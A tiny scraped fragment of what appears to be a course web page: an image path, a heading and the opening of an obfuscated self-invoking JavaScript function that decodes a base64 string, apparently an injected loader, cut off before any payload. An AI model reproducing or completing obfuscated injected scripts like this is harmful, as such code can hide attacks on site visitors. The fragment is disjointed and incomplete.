
Complete Course
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING